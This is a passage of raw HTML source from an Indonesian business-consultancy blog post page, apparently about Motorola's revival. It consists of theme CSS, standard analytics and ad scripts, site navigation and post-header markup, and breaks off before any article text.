label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #0095eb;}a {color: #0d80c3;}a:hover {color: #025c90;}*::-moz-selection {background-color: #0095eb;color: white;}*::selection {background-color: #0095eb;color: white;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #0b5393;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #000000; }h2, h2 a, h2 a:hover { color: #000000; }h3, h3 a, h3 a:hover { color: #000000; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #000000; }h5, h5 a, h5 a:hover { color: #000000; }h6, h6 a, h6 a:hover,a.content_link .title { color: #000000; }.dropcap, .highlight:not(.highlight_image) {background-color: #0b71ac;}.button-default .button_theme, .button-default button,.button-default input[type="button"], .button-default input[type="reset"], .button-default input[type="submit"],.button-flat .button_theme, .button-flat button,.button-flat input[type="button"], .button-flat input[type="reset"], .button-flat input[type="submit"],.button-round .button_theme, .button-round button,.button-round input[type="button"], .button-round input[type="reset"], .button-round input[type="submit"],.woocommerce #respond input#submit,.woocommerce a.button:not(.default),.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover, .woocommerce a.button:not(.default):hover, .woocommerce button.button:hover, .woocommerce input.button:hover{background-color: #0095eb;}.button-stroke .button_theme,.button-stroke .button_theme .button_icon i,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"],.button-stroke .woocommerce #respond input#submit,.button-stroke .woocommerce a.button:not(.default),.button-stroke .woocommerce button.button,.button-stroke.woocommerce input.button {border-color: #0095eb;color: #0095eb !important;}.button-stroke .button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #0095eb;}.button-default .single_add_to_cart_button, .button-flat .single_add_to_cart_button, .button-round .single_add_to_cart_button,.button-default .woocommerce .button:disabled, .button-flat .woocommerce .button:disabled, .button-round .woocommerce .button:disabled,.button-default .woocommerce .button.alt, .button-flat .woocommerce .button.alt, .button-round .woocommerce .button.alt{background-color: #0095eb!important;}.button-stroke .single_add_to_cart_button:hover,.button-stroke #place_order:hover {background-color: #0095eb!important;}a.mfn-link {color: #303030;}a.mfn-link-2 span, a:hover.mfn-link-2 span:before, a.hover.mfn-link-2 span:before, a.mfn-link-5 span, a.mfn-link-8:after, a.mfn-link-8:before {background: #0095eb;}a:hover.mfn-link {color: #0095eb;}a.mfn-link-2 span:before, a:hover.mfn-link-4:before, a:hover.mfn-link-4:after, a.hover.mfn-link-4:before, a.hover.mfn-link-4:after, a.mfn-link-5:before, a.mfn-link-7:after, a.mfn-link-7:before {background: #007cc3;}a.mfn-link-6:before {border-bottom-color: #007cc3;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #2b2b2b;}hr.hr_color, .hr_color hr, .hr_dots span {color: #09689f;background: #09689f;}.hr_zigzag i {color: #09689f;}.highlight-left:after,.highlight-right:after {background: #0095eb;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #0095eb;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #0095eb;}#Top_bar .menu > li a:after {background: #0095eb;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #0095eb;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #0095eb;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #0095eb;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #0095eb;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar .action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #0095eb;}.overlay-menu-toggle {color: #0095eb !important;background: transparent;}#Overlay {background: rgba(0,149,235,0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #B1DCFB;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #0095eb;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919;}#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #bbbbbb}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color: #bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #444444;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(68,68,68,0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #cccccc;}#Footer a {color: #0095eb;}#Footer a:hover {color: #007cc3;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_mfn_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #0095eb;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_mfn_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #0095eb;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #65666C;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #FFFFFF;}#Footer .footer_copy{border-top-color: rgba(255,255,255,0.1);}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #0095eb;}#Sliding-top a:hover {color: #007cc3;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_mfn_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #0095eb;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_mfn_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #0095eb;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(3,99,154,0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #03639a;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #03639a;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255,255,255,0.4);}.sliding_box .desc_wrapper {background: #0095eb;}.sliding_box .desc_wrapper:after {border-bottom-color: #0095eb;}.counter .icon_wrapper i {color: #0095eb;}.quick_fact .number-wrapper {color: #0095eb;}.progress_bars .bars_list li .bar .progress {background-color: #0095eb;}a:hover.icon_bar {color: #0095eb !important;}a.content_link, a:hover.content_link {color: #0095eb;}a.content_link:before {border-bottom-color: #0095eb;}a.content_link:after {border-color: #0095eb;}.get_in_touch, .infobox {background-color: #0095eb;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #0095eb;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #0095eb;}.how_it_works .image .number {background: #0095eb;}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line {background-color: #0095eb;}.trailer_box.plain .desc .subtitle {color: #0095eb;}.icon_box .icon_wrapper, .icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper {color: #0095eb;}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before {background-color: #0095eb;}ul.clients.clients_tiles li .client_wrapper:hover:before {background: #0095eb;}ul.clients.clients_tiles li .client_wrapper:after {border-bottom-color: #0095eb;}.list_item.lists_1 .list_left {background-color: #0095eb;}.list_item .list_left {color: #0095eb;}.feature_list ul li .icon i {color: #0095eb;}.feature_list ul li:hover,.feature_list ul li:hover a {background: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active .title > .acc-icon-plus,.accordion .question.active .title > .acc-icon-minus,.faq .question.active .title > .acc-icon-plus,.faq .question.active .title,.accordion .question.active .title {color: #0095eb;}.ui-tabs .ui-tabs-nav li.ui-state-active a:after {background: #0095eb;}body.table-hover:not(.woocommerce-page) table tr:hover td {background: #0095eb;}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span {color: #0095eb;}.pricing-box .plan-inside ul li .yes {background: #0095eb;}.pricing-box-box.pricing-box-featured {background: #0095eb;}input[type="date"], input[type="email"], input[type="number"], input[type="password"], input[type="search"], input[type="tel"], input[type="text"], input[type="url"],select, textarea, .woocommerce .quantity input.qty,.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color: #626262;background-color: rgba(255,255,255,1);border-color: #EBEBEB;}::-webkit-input-placeholder {color: #929292;}::-moz-placeholder {color: #929292;}:-ms-input-placeholder {color: #929292;}input[type="date"]:focus, input[type="email"]:focus, input[type="number"]:focus, input[type="password"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="text"]:focus, input[type="url"]:focus, select:focus, textarea:focus {color: #1982c2;background-color: rgba(233,245,252,1) !important;border-color: #d5e5ee;}:focus::-webkit-input-placeholder {color: #929292;}:focus::-moz-placeholder {color: #929292;}.woocommerce span.onsale, .shop_slider .shop_slider_ul li .item_wrapper span.onsale {border-top-color: #0095eb !important;}.woocommerce span.onsale i, .shop_slider .shop_slider_ul li .item_wrapper span.onsale i {color: white;}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {border-color: #0095eb !important;}@media only screen and ( min-width: 768px ){.header-semi #Top_bar:not(.is-sticky) {background-color: rgba(255,255,255,0.8);}}@media only screen and ( max-width: 767px ){#Top_bar{background-color: #ffffff !important;}#Action_bar{background-color: #FFFFFF !important;}#Action_bar .contact_details{color: #222222}#Action_bar .contact_details a{color: #0095eb}#Action_bar .contact_details a:hover{color: #007cc3}#Action_bar .social li a,#Action_bar .social-menu a{color: #bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color: #777777!important}}
form input.display-none{display:none!important}
/*# sourceURL=mfn-dynamic-inline-css */
</style>
<!--n2css--><!--n2js--><script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satoeasa.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga" id="googleanalytics-platform-sharethis-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGWX5MS" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["satoeasa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGWX5MS", {"googlesitekit_post_date":"20230815"});
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://satoeasa.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satoeasa.com/wp-json/wp/v2/posts/3820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satoeasa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://satoeasa.com/?p=3820' />
<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="google-site-verification" content="mBbUN51mXXYgvMAuS4eultFp8MDJj5eoI_-UmaZt9Xk" />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script>
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.33.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '599615317309448', url);
fbq('init', '599615317309448', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3683586190408359&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa-tm-1-270x270.jpg" />

</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3820 single-format-standard wp-theme-betheme with_aside aside_right color-custom style-default button-default layout-full-width header-classic sticky-header sticky-tb-color ab-hide subheader-both-center menu-link-color menuo-right mobile-tb-center mobile-side-slide mobile-mini-mr-ll be-2195 elementor-default elementor-kit-632">

	<!-- mfn_hook_top --><!-- mfn_hook_top -->
	
	
	<div id="Wrapper">

		
		
		<div id="Header_wrapper" class="" >

			<header id="Header">


<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">

			<div class="top_bar_left clearfix">

				<div class="logo"><a id="logo" href="https://satoeasa.com" title="Konsultan Bisnis Satoeasa" data-height="60" data-padding="15"><img class="logo-main scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /><img class="logo-mobile-sticky scale-with-grid" src="https://satoeasa.com/wp-content/uploads/2021/01/logo-logo-satoeasa.png" data-retina="https://satoeasa.com/wp-content/uploads/2020/05/cropped-logo-satoeasa.png" data-height="148" alt="logo logo-satoeasa" data-no-retina /></a></div>
				<div class="menu_wrapper">
					<nav id="menu"><ul id="menu-menu" class="menu menu-main"><li id="menu-item-5533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="https://satoeasa.com"><span>BERANDA</span></a></li>
<li id="menu-item-5531" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/tentang-satoeasa-training-and-consulting/"><span>TENTANG KAMI</span></a></li>
<li id="menu-item-5532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>LAYANAN</span></a>
<ul class="sub-menu">
	<li id="menu-item-7317" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://satoeasa.com/program-inkubasi-bisnis-umkm-naik-kelas/"><span>Inkubasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-5530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>BLOG</span></a>
<ul class="sub-menu">
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/peluang-bisnis/"><span>Peluang Bisnis</span></a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/tips-bisnis/"><span>Tips Bisnis</span></a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/digital-marketing/"><span>Digital Marketing</span></a></li>
	<li id="menu-item-5204" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://satoeasa.com/category/keuangan/"><span>Keuangan</span></a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://satoeasa.com/category/inspirasi-bisnis/"><span>Inspirasi Bisnis</span></a></li>
</ul>
</li>
<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://api.whatsapp.com/send/?phone=628562729355&amp;text=Halo+Satoeasa%2C+mau+konsultasi+nih+gimana+caranya%3F&amp;app_absent=0"><span>Mau Konsultasi?</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>				</div>

				<div class="secondary_menu_wrapper">
									</div>

				<div class="banner_wrapper">
									</div>

				<div class="search_wrapper">
					
<form method="get" id="searchform" action="https://satoeasa.com/">

	
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>

	<input type="text" class="field" name="s" placeholder="Enter your search" />
	<input type="submit" class="display-none" value="" />

</form>
				</div>

			</div>

			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>
		</div>
	</div>
</div>
</header>
			
		</div>

		
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<div class="sections_group">
			
<div id="post-3820" class="no-title share-simple post-3820 post type-post status-publish format-standard has-post-thumbnail hentry category-inspirasi-bisnis tag-bangkitnya-motorola tag-digital-marketing-pemula tag-inspirasi-bisnis-sukses tag-pelatihan-usaha tag-teknologi-dan-komunikasi tag-tips-bisnis-motorola">

	<a class="fixed-nav fixed-nav-prev format- style-default" href="https://satoeasa.com/pentingnya-sebuah-headline-dalam-copywriting/"><span class="arrow"><i class="icon-left-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2023/08/headline-80x80.png" class="attachment-blog-navi size-blog-navi wp-post-image" alt="pentingnya sebuah headline" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2023/08/headline-80x80.png 80w, https://satoeasa.com/wp-content/uploads/2023/08/headline-150x150.png 150w, https://satoeasa.com/wp-content/uploads/2023/08/headline-85x85.png 85w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>Pentingnya Sebuah Headline Dalam Copywriting </h6><span class="date"><i class="icon-clock"></i>August 15, 2023</span></div></a><a class="fixed-nav fixed-nav-next format-link style-default" href="https://satoeasa.com/tips-usaha-kripik-piscok/"><span class="arrow"><i class="icon-right-open-big"></i></span><div class="photo"><img width="80" height="80" src="https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg-80x80.webp" class="attachment-blog-navi size-blog-navi wp-post-image" alt="" decoding="async" srcset="https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg-80x80.webp 80w, https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg-300x300.webp 300w, https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg-150x150.webp 150w, https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg-146x146.webp 146w, https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg-50x50.webp 50w, https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg-75x75.webp 75w, https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg-85x85.webp 85w, https://satoeasa.com/wp-content/uploads/2023/08/c82bc629-4321-4235-a6ee-d36e2f040849.jpg.webp 700w" sizes="(max-width: 80px) 100vw, 80px" /></div><div class="desc"><h6>tips usaha kripik piscok</h6><span class="date"><i class="icon-clock"></i>August 16, 2023</span></div></a>
	
		<div class="section section-post-header">
			<div class="section_wrapper clearfix">

				<div class="column one post-nav minimal"><a class="prev" href="https://satoeasa.com/pentingnya-sebuah-headline-dalam-copywriting/"><i class="icon icon-left-open-big"></i></a><a class="next" href="https://satoeasa.com/tips-usaha-kripik-piscok/"><i class="icon icon-right-open-big"></i></a></div>
				<div class="column one post-header">

					
					<div class="title_wrapper">

						
						
						
													<div class="post-meta clearfix">

								<div class="author-date">

									
									
									
										<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage"/>

										<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display:none;">
				    						<meta itemprop="name" content="Konsultan Bisnis Satoeasa"/>

											<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
